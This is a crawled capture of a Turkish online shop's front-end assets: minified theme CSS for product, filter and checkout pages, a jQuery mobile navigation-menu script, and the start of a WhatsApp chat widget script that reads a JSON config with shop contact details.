.product-list-block{padding:3px 0}.product-list-container .product-list-row{display:flex;align-items:baseline;font-size:12px;padding:3px 0}.product-list-container .product-list-row a{color:#E5AE49}.product-list-container .product-list-row .product-list-title{flex:0 0 auto;width:20%;color:#666}@media (max-width:767px){.product-list-container .product-list-row .product-list-title{width:30%}}.product-list-container .product-list-row .product-list-content{flex:1 1 auto;display:flex;align-items:baseline;word-break:break-word;color:#323232}.product-list-container .product-list-row .product-list-content:before{content:":";margin-right:16px}.stok-bilgi{background-color:#e30000;color:#fff;font-size:15px!important;justify-content:center;border-radius:20px;font-weight:700}.product-price{display:flex;align-items:center;margin-bottom:25px}.product-price-new,.product-price-old{color:#323232;font-size:24px;font-weight:600}@media (max-width:767px){.product-price-new,.product-price-old{font-size:20px}}.product-price.has-discount .product-price-old{color:#888;font-size:20px;font-weight:400;text-decoration:line-through;padding-left:10px}@media (max-width:767px){.product-price.has-discount .product-price-old{font-size:16px}}.product-price .discount-label{display:flex;align-items:center;height:22px;font-size:12px;font-weight:600;padding:0 13px;margin-right:15px;border-radius:10px;color:#FFF;background-color:#323232}.product-options{padding-bottom:20px}.product-options .variant-group-title{display:block;color:#323232;font-size:13px;font-weight:600;margin-bottom:10px}.product-options select.form-control:not([size]):not([multiple]),.product-options select:not([size]){height:46px;color:#666;font-size:12px;padding:.6rem 2.8rem .6rem 2rem;border:1px solid #EFEFEF;background-image:url(//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/images/icon-product-selectbox.svg?revision=1767342046);background-size:14px}.product-options .variant-plural{margin-bottom:15px}.variant-select{margin-bottom:16px}@media (max-width:767px){.variant-select{margin-bottom:15px}}.variant-select .variant-list{margin-bottom:15px}.variant-select .variant-list:last-child{margin-bottom:0}.variant-select .variant-list select{width:50%!important}@media (max-width:575px){.variant-select .variant-list select{width:100%!important}}.variant-plural .variant-list{flex:0 0 100%;display:flex;flex-wrap:wrap}.variant-plural span{position:relative;flex:0 0 auto;cursor:pointer;padding:.7rem 1rem;margin:0 15px 15px 0;border:1px solid #EFEFEF;background-color:#fff;transition:all 0.2s ease-in-out}.variant-plural span:last-child{margin-right:0}.variant-plural span:hover,.variant-plural span.variant-selected{border-color:#323232}.variant-plural span.variant-selected:before{content:"";position:absolute;right:-8px;top:-8px;z-index:1;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:9px;font-weight:900;font-family:"Font Awesome 5 Free";padding-top:1px;background-color:#E5AE49;border-radius:100%}.variant-plural span.variant-passive,.variant-plural span.variant-no-stock,.variant-plural span.variant-passive:hover,.variant-plural span.variant-no-stock:hover{cursor:no-drop;background-color:#EFEFEF}.variant-plural span.variant-image{max-width:3.2rem;max-height:3.2rem;padding:0;border:none}.variant-plural span.variant-image:hover,.variant-plural span.variant-image.variant-selected{border:none}.variant-plural span.variant-image:hover{opacity:.6}.variant-plural span.variant-image.variant-passive{opacity:.4;background-color:#fff0}.variant-singular{margin-bottom:16px}@media (max-width:767px){.variant-singular{margin-bottom:15px}}.variant-singular .radio-custom{margin-bottom:15px}.product-cart-buttons{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:30px}@media (max-width:767px){.product-cart-buttons{margin-bottom:15px}}.product-cart-buttons>div{padding-left:15px;padding-right:15px}.product-cart-buttons .product-buttons-wrapper{flex:1 0 0%;max-width:100%}.product-cart-buttons .product-buttons-wrapper .product-buttons-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.product-cart-buttons .product-buttons-wrapper .product-buttons-row>div{flex:1 0 0%;max-width:100%;padding-left:15px;padding-right:15px}@media (max-width:767px){.product-cart-buttons{margin-left:-7.5px;margin-right:-7.5px;margin-bottom:20px}.product-cart-buttons>div{padding-left:7.5px;padding-right:7.5px}.product-cart-buttons .product-buttons-wrapper .product-buttons-row{margin-left:-7.5px;margin-right:-7.5px}.product-cart-buttons .product-buttons-wrapper .product-buttons-row>div{padding-left:7.5px;padding-right:7.5px}}.product-qty-wrapper .product-qty{display:flex;flex-wrap:wrap;width:125px;height:50px;background-color:#F3F5F9}.product-qty-wrapper .product-qty>a{flex:0 0 34px;max-width:34px;display:flex;align-items:center;justify-content:center;color:#666;background-color:#DADDE2}@media (max-width:767px){.product-qty-wrapper .product-qty>a{flex:0 0 55px;max-width:55px}}.product-qty-wrapper .product-qty>div{flex:1 0 0%;max-width:100%}.product-qty-wrapper .product-qty>div input{width:100%;height:100%;text-align:center;background-color:#F3F5F9;border:none;color:#666;font-size:18px;font-weight:500}.product-qty-wrapper.product-qty-wrapper-select{display:flex;align-items:center}.product-qty-wrapper.product-qty-wrapper-select .product-qty-title{color:#323232;font-size:14px;padding-right:10px}@media (max-width:767px){.product-qty-wrapper.product-qty-wrapper-select .product-qty-title{padding:0 30px}}.product-qty-wrapper.product-qty-wrapper-select .product-qty{border:none}.product-qty-wrapper.product-qty-wrapper-select .product-qty select.form-control:not([size]):not([multiple]),.product-qty-wrapper.product-qty-wrapper-select .product-qty select:not([size]){height:60px;color:#323232;font-size:1.8rem;font-weight:600;padding:.6rem 2.8rem .6rem 1.8rem;border:1px solid #EFEFEF;background-image:url(//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/images/icon-selectbox.svg?revision=1767342046);background-size:1rem}.product-qty-wrapper.product-qty-wrapper-select .product-qty>div input{border:1px solid #EFEFEF}@media (max-width:575px){.product-qty-wrapper{margin-bottom:15px;flex:0 0 100%;max-width:100%}.product-qty-wrapper .product-qty{width:100%}}.product-cart-buttons a.add-to-cart-button,.product-cart-buttons a.no-stock-button,.product-cart-buttons a.remind-me-button{display:flex;align-items:center;justify-content:center;height:50px;color:#FFF;font-size:16px;font-weight:600;padding:0 15px;transition:all 0.2s ease-in-out}.product-cart-buttons a.add-to-cart-button{background-color:#323232}.product-cart-buttons a.add-to-cart-button:hover{background-color:#E5AE49}.product-cart-buttons a.remind-me-button{background-color:#E5AE49}.product-cart-buttons a.no-stock-button{background-color:#D2D2D2}.product-favorites>a.add-my-favorites{display:flex;align-items:center;justify-content:center;width:55px;height:50px;border:1px solid #EFEFEF;background-color:#fff}.product-favorites>a.add-my-favorites .product-icon-favori-add{display:none}.product-favorites>a.add-my-favorites.favorite-product{background-color:#E5AE49;border-color:#E5AE49}.product-favorites>a.add-my-favorites.favorite-product .product-icon-favori{display:none}.product-favorites>a.add-my-favorites.favorite-product .product-icon-favori-add{display:block}.product-compare{display:flex;margin-bottom:30px}.product-compare a{display:flex;align-items:center;color:#323232;padding:.5rem 1rem;background:#F9F9F9;border:1px solid #EFEFEF;transition:all 0.2s ease-in-out}.product-compare a i{margin-right:.5rem;font-size:1.6rem}.product-compare a:hover,.product-compare a.active{background:#E5AE49;border-color:#E5AE49;color:#FFF}#product-user-buttons{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}@media (max-width:767px){#product-user-buttons{position:relative}}#product-user-buttons>div{padding-left:15px;padding-right:15px;margin-bottom:30px}@media (max-width:767px){#product-user-buttons>div{margin-bottom:15px}}#product-user-buttons>div a{display:flex;align-items:center;flex-wrap:wrap;color:#323232;font-size:12px;transition:all 0.2s ease-in-out}#product-user-buttons>div a svg path{transition:all 0.2s ease-in-out}#product-user-buttons>div a span{padding-left:12px}@media (max-width:374px){#product-user-buttons>div a span{padding-left:8px}}#product-user-buttons>div a:hover{color:#E5AE49}#product-user-buttons>div a:hover svg path{fill:#E5AE49}.product-social{position:relative}@media (max-width:767px){.product-social{position:static}}.product-social>a svg line,.product-social>a svg circle{transition:all 0.2s ease-in-out}.product-social>a:hover,.product-social>a.active{color:#E5AE49!important}.product-social>a:hover svg path,.product-social>a.active svg path{fill:#E5AE49}.product-social .product-social-content{position:absolute;top:-9px;right:100%;z-index:11;display:none;background-color:#fff;padding:5px;border-radius:18px;box-shadow:0 0 5px rgb(0 0 0 / .2)}@media (max-width:767px){.product-social .product-social-content{top:100%;right:auto;left:15px}}.product-social .product-social-content>div{display:flex}.product-social .product-social-content>div>div{margin-right:5px}.product-social .product-social-content>div>div:last-child{margin-right:0}.product-social .product-social-content>div>div>a i{display:flex;align-items:center;justify-content:center;width:26px;height:26px;color:#fff;font-size:1.4rem;border-radius:100%}.product-social .product-social-content>div>div>a.product-social-facebook i{background-color:#3b5998}.product-social .product-social-content>div>div>a.product-social-twitter i{background-color:#1da1f2}.product-social .product-social-content>div>div>a.product-social-pinterest i{background-color:#bd081c}.product-social .product-social-content>div>div>a.product-social-whatsapp i{background-color:#128c7e}.product-detail-tab{margin-bottom:20px}@media (max-width:991px){.product-detail-tab{margin-bottom:15px}}.product-detail-tab [data-tab-index]>a{position:relative;display:flex;align-items:center;height:50px;color:#A5A5A5;font-size:16px;white-space:nowrap;margin-left:50px;background-color:#fff}.product-detail-tab [data-tab-index]:first-child>a{margin-left:0}.product-detail-tab [data-tab-index].active>a{color:#323232;font-weight:600}.product-detail-tab [data-tab-index].active>a:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#E5AE49}.product-detail-tab .product-detail-tab-content [data-tab-content]{height:0;overflow:hidden}.product-detail-tab .product-detail-tab-content [data-tab-content]>div{padding:30px 0}.product-detail-tab .product-detail-tab-content [data-tab-content]>div.product-detail>span.dikkat{font-weight:700;color:#ba372a}.product-detail-tab .product-detail-tab-content [data-tab-content]>div.product-detail>span.uyarı{font-weight:700}.product-detail-tab .product-detail-tab-content [data-tab-content]>div.product-detail>span.altcizgi{text-decoration:underline}.product-detail-tab .product-detail-tab-content [data-tab-content]>div.product-detail>iframe{width:100%}.product-detail-tab .product-detail-tab-content [data-tab-content]>div.product-detail>table{max-width:300px}.product-detail-tab .product-detail-tab-content [data-tab-content].active{height:auto;overflow:visible}@media (min-width:768px){.product-detail-tab .product-detail-tab-content [data-tab-content].active{display:block!important}}@media (max-width:991px){.product-detail-tab .product-detail-tab-header{overflow-x:auto}}@media (max-width:767px){.product-detail-tab{border-top:none}.product-detail-tab .product-detail-tab-content .product-detail-tab-row [data-tab-index]>a{position:relative;justify-content:space-between;height:5rem;color:#323232;font-weight:400;padding:0 1.5rem;margin-bottom:1.5rem;background-color:#EFEFEF}.product-detail-tab .product-detail-tab-content .product-detail-tab-row [data-tab-index]>a:after{content:"";font-weight:900;font-size:2rem;font-family:"Font Awesome 5 Free";transition:all 0.2s ease-in-out}.product-detail-tab .product-detail-tab-content .product-detail-tab-row [data-tab-index]>a:before{display:none}.product-detail-tab .product-detail-tab-content .product-detail-tab-row.active [data-tab-index]>a{color:#FFF;font-weight:400;margin:0;border:none;background-color:#E5AE49}.product-detail-tab .product-detail-tab-content .product-detail-tab-row.active [data-tab-index]>a:after{transform:rotate(-180deg)}.product-detail-tab .product-detail-tab-content [data-tab-content]{height:auto;overflow:visible;display:none}.product-detail-tab .product-detail-tab-content [data-tab-content]>div{padding:16px 0}}.product-customization .product-customization-group .product-customization-group-title{margin-bottom:16px}.btn{font-size:1.2rem;border-radius:0;transition:all 0.2s ease-in-out}.btn.btn-primary{color:#FFF;background:#E5AE49}.btn.btn-primary:not(.btn-loading):active,.btn.btn-primary:not(.btn-loading).active,.btn.btn-primary:not(.btn-loading):hover,.btn.btn-primary:not(.btn-loading).hover,.btn.btn-primary:not([disabled]):not(.disabled):active,.btn.btn-primary:not([disabled]):not(.disabled).active{background:#CC942C;color:#FFF}.btn.btn-secondary{color:#fff;background:#323232}.btn.btn-secondary:not(.btn-loading):active,.btn.btn-secondary:not(.btn-loading).active,.btn.btn-secondary:not(.btn-loading):hover,.btn.btn-secondary:not(.btn-loading).hover{color:#fff;background:#1D1B1B}.btn-loading:before{border-top-color:#E5AE49}.loader .ball-pulse>div{background-color:#E5AE49}.loading>div{border-top-color:#E5AE49;border-bottom-color:#E5AE49}.loading-bar .loader{background:#E5AE49}.control-label{color:#323232;font-size:13px}.information-content{border:solid 1px #EFEFEF;border-radius:0}.information-content span{border-radius:0}.information-content i{color:#191919}.member-block li>a.active{color:#E5AE49}.member-block li:hover>a:not(.active){color:#E5AE49}.member-block li:hover>a:not(.active) i.left-icons{color:#E5AE49}#featured-product-block{border:none}.filter-menu .filter-menu-box{padding-bottom:20px;margin-bottom:20px;border:none;border-bottom:1px solid #EFEFEF}.filter-menu .filter-menu-box:nth-last-child(2){margin-bottom:0;padding-bottom:0;border-bottom:none}.filter-menu .filter-menu-box.filter-menu-selected-items{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EFEFEF}.filter-menu .filter-menu-category .filter-menu-category-title{font-size:14px;font-weight:500;padding:5px 0 0;border-bottom:none;background-color:#fff0}.filter-menu .filter-menu-category .filter-menu-category-title i{display:inline-block;font-size:12px}.filter-menu .filter-menu-category .filter-menu-category-content{padding:15px 0 20px;border-bottom:none}.filter-menu .filter-menu-category .filter-menu-category-content a{color:#323232;padding:5px;transition:all 0.2s ease-in-out}.filter-menu .filter-menu-category .filter-menu-category-content a:hover{color:#E5AE49}.filter-menu .filter-menu-category .filter-menu-category-content a i{display:none}.filter-menu .filter-menu-category .filter-menu-category-top a{color:#323232;font-size:13px;font-weight:400;padding:4px 12px;transition:all 0.2s ease-in-out;background-color:#EFEFEF}.filter-menu .filter-menu-category .filter-menu-category-top a i:before{content:""}.filter-menu .filter-menu-groups .filter-menu-group-title{font-size:14px;font-weight:500;padding:0;border:none;background-color:#fff0}.filter-menu .filter-menu-groups .filter-menu-group-content{padding:20px 0 0}.filter-menu .filter-menu-groups .filter-menu-group-content label{color:#323232;font-size:12px;transition:all 0.2s ease-in-out}.filter-menu .filter-menu-groups .filter-menu-group-content label:hover{color:#E5AE49}.filter-menu .filter-menu-groups .filter-menu-group-content .filter-menu-box-image .filter-menu-image-checkbox input[type=checkbox]+label{border:none;transition:all 0.2s ease-in-out}.filter-menu .filter-menu-groups .filter-menu-group-content .filter-menu-box-image .filter-menu-image-checkbox input[type=checkbox]+label:hover{opacity:.6}.filter-menu .filter-menu-groups .filter-menu-group-content .filter-menu-box-image .filter-menu-image-checkbox img{max-width:100%;max-height:100%}.filter-menu .filter-menu-groups .filter-menu-group-content input[type=checkbox]+label{color:#323232;font-size:12px;padding-left:28px}.filter-menu .filter-menu-groups .filter-menu-group-content input[type=checkbox]+label:before{top:0;width:18px;height:18px;border-radius:100%;background-color:#EFEFEF;border:1px solid #EFEFEF}.filter-menu .filter-menu-groups .filter-menu-group-content input[type=checkbox]:checked+label:before{background:#EFEFEF;border-color:#EFEFEF}.filter-menu .filter-menu-groups .filter-menu-group-content input[type=checkbox]:checked+label:after{content:"";position:absolute;left:4px;top:4px;z-index:1;width:10px;height:10px;background-color:#E5AE49;border-radius:100%}.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element .scroll-element_track{background-color:#EFEFEF}.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element .scroll-bar{background-color:#d6d6d6}.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element .scroll-bar,.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element .scroll-element_track,.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element .scroll-element_outer{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element:hover .scroll-bar,.filter-menu .filter-menu-groups .filter-menu-group-content .scrollbar-inner>.scroll-element.scroll-draggable .scroll-bar{background-color:#E5AE49}.filter-menu .filter-menu-selected-items .filter-menu-selected-items-title{font-size:14px;font-weight:500;padding:0;border:none;background-color:#fff0}.filter-menu .filter-menu-selected-items .filter-menu-selected-items-content{padding:20px 0 0}.filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-title{font-weight:400}.filter-menu .filter-menu-selected-items .filter-menu-selected-items-content .filter-menu-selected-group .filter-menu-selected-group-content .filter-menu-selected-item a{padding:5px 10px;border-radius:0;background:#EFEFEF}.idea-promotion-bar{padding:0;z-index:101}.idea-promotion-bar.bar-position-top{border-bottom:none}@media (max-width:1199px){.idea-promotion-bar{display:none!important}}#checkout-breadcrumbs .checkout-steps>a{margin-left:-15px;margin-right:-15px}@media (max-width:767px){#checkout-breadcrumbs .checkout-steps>a{margin-left:-7.5px;margin-right:-7.5px}}.form-control{color:#323232;font-size:13px;border-radius:0;border:1px solid #EFEFEF}.form-control::placeholder{color:#323232}@media (max-width:767px){.form-group .required{right:-2px}}.current-page-product-detail .product-extra-details ol,.current-page-product-detail .product-extra-details ul,.current-page-product-detail .product-detail ol,.current-page-product-detail .product-detail ul{margin:0;padding:0}.current-page-product-detail .product-extra-details ol li,.current-page-product-detail .product-detail ol li{list-style:decimal inside}.current-page-product-detail .product-extra-details ul li,.current-page-product-detail .product-detail ul li{list-style:disc inside}#ideaexport_translation_bar_container{display:none}#custom-export{position:relative}#custom-export>a{text-transform:uppercase;transition:all 0.2s ease-in-out}#custom-export>a>span{display:flex}@media (max-width:991px){#custom-export>a>span{display:none}}@media (max-width:991px){#custom-export>a svg{width:70%}}@media (max-width:767px){#custom-export>a svg{width:60%}}#custom-export-content{width:320px;background-color:#fff;display:none;padding:15px;border:1px solid #EFEFEF;overflow:visible}@media (max-width:991px){#custom-export-content{width:300px}}#custom-export-content .custom-export-title{margin-bottom:15px;font-size:1.6rem;font-weight:700}#custom-export-content .custom-export-select{margin-bottom:15px;position:relative}#custom-export-content .custom-export-select>a{padding:1rem;display:flex;color:#323232;border:1px solid #EFEFEF}#custom-export-content .custom-export-select>a>span:last-child{padding-left:1rem}#custom-export-content .custom-export-select>a:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;margin-left:auto}#custom-export-content .custom-export-select .select-content{display:none;position:absolute;top:100%;left:0;width:100%;max-height:200px;overflow-y:auto;background-color:#fff;z-index:2;border:1px solid #EFEFEF;border-top:none}#custom-export-content .custom-export-select .select-content>a{padding:1rem;display:flex;color:#323232}#custom-export-content .custom-export-select .select-content>a>span:last-child{padding-left:1rem}#custom-export-content .custom-export-select .select-content>a:hover{background-color:#EFEFEF}.flag{width:18px;height:18px;background-image:url(//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/images/export-flags.png?revision=1767342046);display:block}#sorting-options{margin-bottom:30px;border:1px solid #EFEFEF}@media (max-width:767px){#sorting-options{margin-top:15px;margin-bottom:15px}}#sorting-options select.form-control:not([size]):not([multiple]),#sorting-options select:not([size]){height:48px;color:#666;font-size:13px;cursor:pointer;padding:.6rem 3rem .6rem 2rem;border:none;border-radius:0;background-image:url(//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/images/icon-selectbox.svg?revision=1767342046)}#sorting-options .record-count{line-height:28px;color:#666;font-size:12px}@media (max-width:991px){#sorting-options .record-count{margin-right:15px}}#sorting-options .checkbox-custom{line-height:28px;margin-left:15px}#sorting-options .checkbox-custom input[type=checkbox]+label{color:#323232;font-size:12px;padding-left:24px}#sorting-options .checkbox-custom input[type=checkbox]+label:before{top:5px;width:18px;height:18px;border-radius:100%;background-color:#EFEFEF;border:1px solid #EFEFEF}#sorting-options .checkbox-custom input[type=checkbox]:checked+label:before{background:#EFEFEF;border-color:#EFEFEF}#sorting-options .checkbox-custom input[type=checkbox]:checked+label:after{content:"";position:absolute;left:4px;top:4px;z-index:1;width:10px;height:10px;background-color:#E5AE49;border-radius:100%}#product-list-container .brand-list,#product-list-container .category-list{padding:15px 15px 0;margin-bottom:30px;background-color:#fff;border:1px solid #EFEFEF}@media (max-width:767px){#product-list-container .brand-list,#product-list-container .category-list{margin-bottom:15px}}#product-list-container .brand-list a,#product-list-container .category-list a{margin:0 auto 15px;transition:all 0.2s ease-in-out}#product-list-container .brand-list a:hover,#product-list-container .category-list a:hover{color:#E5AE49}@media (max-width:767px){#product-list-container .brand-list a,#product-list-container .category-list a{margin:0 auto 10px}}#product-list-container .brand-list a>span,#product-list-container .category-list a>span{align-items:center}#product-list-container .brand-list a>span:only-child i,#product-list-container .category-list a>span:only-child i{margin:0 8px 0 0}@media (max-width:767px){#product-list-container .brand-list>.row,#product-list-container .category-list>.row{flex-wrap:nowrap;overflow-x:auto;margin:0}#product-list-container .brand-list>.row .col-4,#product-list-container .category-list>.row .col-4{flex:0 0 auto;max-width:fit-content}#product-list-container .brand-list.brand-list-image>.row .col-4,#product-list-container .brand-list.category-list-image>.row .col-4,#product-list-container .category-list.brand-list-image>.row .col-4,#product-list-container .category-list.category-list-image>.row .col-4{flex:0 0 24vw;max-width:24vw}#product-list-container .brand-list.brand-list-image a>span,#product-list-container .brand-list.category-list-image a>span,#product-list-container .category-list.brand-list-image a>span,#product-list-container .category-list.category-list-image a>span{height:4.8rem}}.input-group .input-group-addon{border-color:#EFEFEF}@media (max-width:767px){.form-horizontal label.custom-file .form-question{right:22px;top:-25px}}.user-login-box{border-color:#EFEFEF}.contentbox-sub-title{border-bottom-color:#EFEFEF}.block-list li a{align-items:center}.block-list li:last-child a{border-bottom:none}#head-content,#triple-search-box{margin-bottom:30px}@media (max-width:767px){#head-content,#triple-search-box{margin-bottom:15px}}@media (max-width:767px){#triple-search-box .col-form-label{line-height:14px}}.alert,.cart-block,.form-control,.modal-content,.user-login-box,#checkout-breadcrumbs,.member-block li a i.left-icons,input[type=checkbox]+label:before,.member-block li.member-block-title,.order-list-table .order-list-action-button a i,.input-group.input-group-left .input-group-addon,#agreement-content .agreement-container .agreement,.address-wrapper .address-block .address-block-header,.payment-tab .payment-tab-nav .payment-tab-nav-left>div>a,select.form-control:not([size]):not([multiple]),select:not([size]),#cart-container #cart-promoted-products .promotion-list .list-header,#cart-popup-container #cart-promoted-products .promotion-list .list-header,#idea-pay-form #agreement-content .agreement-container .agreement,#cart-container #cart-items .cart-item .product-quantity,#cart-popup-container #cart-items .cart-item .product-quantity,#CreditCard [data-selector=payment-form] #agreement-content .agreement-container .agreement,#MailOrder [data-selector=payment-form] #agreement-content .agreement-container .agreement{border-radius:0}.variant-plural span.variant-image.variant-product-image{max-width:6.4rem;max-height:6.4rem}.variant-plural span.variant-image.variant-product-image img{max-width:6.4rem;max-height:6.4rem}

--- FILE ---
content_type: application/javascript
request_url: https://www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/javascript/navigation-menu.js?revision=8.3.0.0-16-1767342046
body_size: 1235
content:
(function($,w){'use strict';if(!w.jQuery){throw 'IdeaTheme: jQuery not found'}
w.IdeaTheme.navigationMenu={activeClass:'active',bodyActiveClass:'navigation-active',onNavigation:!1,init:function(){if($('#navigation').length==0){return}
this.mobile.init();this.controlMedia();this.createOverlay();this.eventListener()},mobile:{activeClass:'active',menuRendered:!1,mobileMenuId:'mobile-navigation',init:function(){this.eventListener()},buildMenu:function(){var self=this;if(self.menuRendered){return}
$('.logo').prepend(' \
                    <div class="toggle-bar" data-selector="toggle-bar"> \
                        <a href="javascript:void(0);"> \
                            <svg width="20" height="18" viewBox="0 0 20 18"> \
                                <g id="icon-menu" transform="translate(-1424 -23)"> \
                                    <rect id="Rectangle_2268" data-name="Rectangle 2268" width="20" height="2" rx="1" transform="translate(1424 23)" fill="#000000"/> \
                                    <rect id="Rectangle_2269" data-name="Rectangle 2269" width="20" height="2" rx="1" transform="translate(1424 31)" fill="#000000"/> \
                                    <rect id="Rectangle_2270" data-name="Rectangle 2270" width="20" height="2" rx="1" transform="translate(1424 39)" fill="#000000"/> \
                                </g> \
                            </svg> \
                        </a> \
                    </div> \
                ');$('body').append('<div id="'+self.mobileMenuId+'"><div class="'+self.mobileMenuId+'"></div></div>');if(navigationMenu!==null){$('.'+this.mobileMenuId).append(self.createCategoriesHtml(navigationMenu.categories,null,1))}
if(typeof menuItems.row1!=="undefined"){$('.'+this.mobileMenuId).append(self.createMenuItemsHtml(menuItems.row1))}
if(typeof menuItems.row2!=="undefined"){$('.'+this.mobileMenuId).append(self.createMenuItemsHtml(menuItems.row2))}
this.menuRendered=!0},createMenuItemsHtml:function(menuItems){var output='<div style="height: 30px;"></div><div class="mobile-navigation-menu-items"><ul>';$.each(menuItems,function(i,item){output+='<li><a href="'+item.link+'" target="'+item.target+'"><div><span>'+item.label+'</span></div></a></li>'});output+='</ul></div>';return output},createCategoriesHtml:function(categories,parentCategory,level){var self=this;var output='<div class="category-level-'+level+'">';if(level>1){output+='<div class="mobile-navigation-back"><a href="javascript:void(0);"><i class="fas fa-chevron-left"></i><span>Geri Dön</span></a></div>';output+='<div class="mobile-navigation-parent"><a href="'+parentCategory.url+'">'+parentCategory.name+'</a></div>'}
output+='<ul>';$.each(categories,function(i,item){var imageContent='';if(navigationMenu.settings.useCategoryImage&&level>1){imageContent='<div><img src="'+item.imageUrl+'" alt="'+item.name+'"/></div>'}
if(item.subCategories.length>0){output+='<li class="has-sub-category"><a href="javascript:void(0);"><div>'+imageContent+'<span>'+item.name+'</span></div><i class="fas fa-chevron-right"></i></a>'+self.createCategoriesHtml(item.subCategories,item,(level+1))+'</li>'}else{output+='<li><a href="'+item.url+'"><div>'+imageContent+'<span>'+item.name+'</span></div></a></li>'}});output+='</ul></div>';return output},openSubCategories:function(element){if(element.hasClass(this.activeClass)){element.removeClass(this.activeClass)}else{var subCategoryHeight=element.find('> div').outerHeight();$('#'+this.mobileMenuId).scrollTop(0);$('.'+this.mobileMenuId).css('height',subCategoryHeight);element.addClass(this.activeClass)}},closeSubCategories:function(element){element.parent('.has-sub-category').removeClass(this.activeClass);if(element.hasClass('category-level-2')){$('.'+this.mobileMenuId).css('height','auto')}
if(element.hasClass('category-level-3')){var subCategoryHeight=element.parents('.category-level-2').outerHeight();$('.'+this.mobileMenuId).css('height',subCategoryHeight)}},toggleNavigation:function(){if($('body').hasClass(IdeaTheme.navigationMenu.bodyActiveClass)){$('body').removeClass(IdeaTheme.navigationMenu.bodyActiveClass)}else{$('body').addClass(IdeaTheme.navigationMenu.bodyActiveClass)}},eventListener:function(){var self=this;$(document).on('click','[data-selector="toggle-bar"]',function(e){e.stopPropagation();self.toggleNavigation()});$(document).on('click','#'+self.mobileMenuId,function(e){e.stopPropagation()});$(document).on('click','#'+self.mobileMenuId+' .has-sub-category a',function(){self.openSubCategories($(this).parent())});$(document).on('click','.mobile-navigation-back',function(){self.closeSubCategories($(this).parent())})}},createOverlay:function(){$('body').append('<div class="navigation-menu-overlay" />')},overflowControl:function(element){var browserWidth=$(window).width();var dropMenuSubCategoryLeftPosition=$(element).offset().left;var dropMenuSubCategoryOuterWidth=$(element).find("> div").outerWidth();if((browserWidth-dropMenuSubCategoryLeftPosition)<dropMenuSubCategoryOuterWidth){$(element).find("> div").css({'right':'-0px','left':'auto'})}else{$(element).find("> div").css({'left':'-0px','right':'auto'})}},openDropMenu:function(element){if(element.hasClass('has-sub-category')){$('body').addClass(this.bodyActiveClass)}
element.addClass(this.activeClass).siblings().removeClass(this.activeClass)},closeDropMenu:function(element){element.removeClass(this.activeClass);$('body').removeClass(this.bodyActiveClass)},controlMedia:function(){if(IdeaApp.helpers.matchMedia('(max-width: 991px)')){this.mobile.buildMenu()}},eventListener:function(){var self=this;$(document).on('click',function(){if($('body').hasClass(self.bodyActiveClass)){$('body').removeClass(self.bodyActiveClass)}});$(document).on('mouseenter','[data-selector="first-level-navigation"]',function(){var element=$(this);if(self.onNavigation==!1){window.timeout=setTimeout(function(){self.openDropMenu(element)},200)}else{self.openDropMenu(element)}});$(document).on('mouseleave','[data-selector="first-level-navigation"]',function(){clearTimeout(window.timeout);self.closeDropMenu($(this))});$(document).on('mouseenter','#navigation',function(){self.onNavigation=!0});$(document).on('mouseleave','#navigation',function(){self.onNavigation=!1;clearTimeout(window.timeout)});$(window).on('resize',function(){self.controlMedia()})}}})(jQuery,window)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://whatsappchat.ideasoft.dev/script_tag.js?revision=1736150269&shop=amesia.myideasoft.com
body_size: 1533
content:
    
  var whatsappOrderApp = {
    init: function() {

        let app_options = JSON.parse('\u007B\u0022\u0022\u003A\u007B\u0022status\u0022\u003A\u00221\u0022,\u0022phone_number\u0022\u003A\u0022\u002B905432334895\u0022,\u0022button_text\u0022\u003A\u0022Sipari\\u015fleriniz\u0020i\\u00e7in...\u0022,\u0022message\u0022\u003A\u0022Merhaba,\u0020l\\u00fctfen\u0020sipari\\u015f\u0020vermek\u0020istedi\\u011finiz\u0020\\u00fcr\\u00fcnlerimizi\u0020k\\u0131saca\u0020belirtiniz.\u0022,\u0022screen_position\u0022\u003A\u0022right\u0022,\u0022show_on_main_page\u0022\u003A\u00221\u0022,\u0022revision\u0022\u003A\u00226\u0022\u007D,\u0022tr\u0022\u003A\u007B\u0022status\u0022\u003A\u00220\u0022,\u0022phone_number\u0022\u003A\u0022\u002B908503050501\u0022,\u0022button_text\u0022\u003A\u0022Whatsapp\u0020Destek\u0022,\u0022message\u0022\u003A\u0022Merhaba\u0020deste\\u011fe\u0020ihtiyac\\u0131m\u0020var.\u0022,\u0022screen_position\u0022\u003A\u0022right\u0022,\u0022show_on_main_page\u0022\u003A\u00221\u0022,\u0022revision\u0022\u003A\u00221736150269\u0022\u007D\u007D');

        let lang = this.getCookie("APP_LANGUAGE") !== "" ? this.getCookie("APP_LANGUAGE") : "tr";
        app_options = app_options[lang];

        if (app_options !== undefined && app_options.status === '1') {
            if (app_options.show_on_main_page == '0' && this.checkMainPage()){
                return;
            }
            let app = document.createElement('div');
